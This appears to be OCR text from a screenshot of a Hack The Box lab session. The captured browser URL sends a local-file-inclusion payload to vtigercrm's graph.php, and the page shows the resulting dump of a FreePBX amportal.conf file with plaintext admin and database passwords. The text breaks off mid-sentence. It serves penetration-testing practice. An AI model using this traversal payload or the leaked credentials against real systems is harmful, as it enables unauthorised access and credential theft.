 Activities
Firefox Web Browser
Mar 6 15:48
100 %
Hack The Box :: Machines
10.10.10.7/vtigercrm/gra
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the
License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for
components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX
database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database #
AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER #
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin
#AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin
# AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin #
AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for
performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and
retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT
VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever
you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this to a secure
password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the
administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT
VALUE: true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension
behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered seperately. Devices
(e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices.
AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with
call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on
their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW
calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use the
Early Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using
AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the
system: # asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE #
CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the default true and custom destinations should be moved into
the new custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php script, # and generate_hints.php through an
Asterisk's #exec call. This requires Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false # DEFAULT VALUE: false # Setting
either of these to true will result in retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through and then correct the problem but
these can be set if a more strict behavior is desired. # SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE: false # If this is set, it
assumes that you are running Asterisk 1.4 or higher and want to take advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to support # BLF for server side feature codes
such as daynight, followme, etc. # MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open type calls to URLs that # go back to the
freepbx.org server. If it fails, typically because of content filters in firewalls that # don't like the way PHP formats the requests, the code will fall back and try a wget to pull the information. # This will often solve the problem.
However, in such environment there can be a significant timeout before # the failed file open calls to the URLs return and there are often 2-3 of these that occur. Setting this # value will force FreePBX to avoid the attempt to open
the URL and go straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE: true # Whether or not to invoke the FreePBX log facility #
AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log if enabled, SQL, LOG_SQL logs to old
MySQL table, others are passed to syslog system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include log messages marked as 'devel-debug' in the log system
# AMPMPG123=true|false # DEFAULT VALUE: true # When set to false, the old MoH behavior is adopted where MP3 files can be loaded and WAV files converted # to MP3. The new default behavior assumes you have mpg123
loaded as well as sox and will convert MP3 files # to WAV. This is highly recommended as MP3 files heavily tax the system and can cause instability on a busy # phone system. # CDR DB Settings: Only used if you don't use the
default values provided by FreePBX. # CDRDBHOST: hostname of db server if not the same as AMPDBHOST # CDRDBPORT: Port number for db host # CDRDBUSER: username to connect to db with if it's not the same as
AMPDBUSER # CDRDBPASS: password for connecting to db if it's not the same as AMPDBPASS # CDRDBNAME: name of database used for cdr records # CDRDBTYPE: mysql or postgres mysql is default # CDRDBTABLENAME:
Name of the table in the db where the cdr is stored cdr is default # AMPVMUMASK=mask # DEFAULT VALUE: 077 # Defaults to 077 allowing only the asterisk user to have any permission on VM files. If set to something # like
007, it would allow the group to have permissions. This can be used if setting apache to a different # user then asterisk, so that the apache user (and thus ARI) can have access to read/write/delete the # voicemail files. If changed,
some of the voicemail directory structures may have to be manually changed. # DASHBOARD_STATS_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 6 # DASHBOARD_INFO_UPDATE_TIME=integer_seconds # DEFAULT
VALUE: 20 # These can be used to change the refresh rate of the System Status Panel. Most of # the stats are updated based on the STATS interval but a few items are checked # less frequently (such as Asterisk Uptime) based on
the INFO value # ZAP2DAHDICOMPAT=true|false ZAP2DAHDICOMPAT=true # DEFAULT VALUE: false # If set to true, FreePBX will check if you have chan_dadhi installed. If so, it will # automatically use all your ZAP
configuration settings (devices and trunks) and # silently convert them, under the covers, to DAHDI so no changes are needed. The # GUI will continue to refer to these as ZAP but it will use the proper DAHDI channels. # This will
also keep Zap Channel DIDs working. # CHECKREFERER=true|false # DEFAULT VALUE: true # When set to the default value of true, all requests into FreePBX that might possibly add/edit/delete # settings will be validated to
assure the request is coming from the server. This will protect the system # from CSRF (cross site request forgery) attacks. It will have the effect of preventing legitimately entering # URLs that could modify settings which can be